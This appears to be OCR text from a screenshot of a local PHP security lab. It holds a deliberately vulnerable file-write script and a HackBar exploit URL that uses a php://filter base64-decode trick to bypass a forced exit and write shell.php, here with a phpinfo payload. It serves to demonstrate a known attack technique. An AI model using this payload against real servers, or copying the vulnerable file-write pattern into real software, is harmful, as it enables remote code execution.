 localhost/test/aa.php?filename=php://filter/write=convert.base64-decode/resource=shell.php&tx
火狐官方站点 新手上路 常用网址 京东商城 SSTI (Server Side Te... PayloadsAllTheThin...
<?php
highlight_file(__FILE__);
$content = '<?php exit; ?>';
$content .= $_GET['txt'];
file_put_contents($_GET['filename'], $content);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/test/aa.php?filename=php://filter/write=convert.base64-decode/
resource=shell.php&txt=aPD9waHAgcGhwaW5mbygpOyA/Pg==
Split URL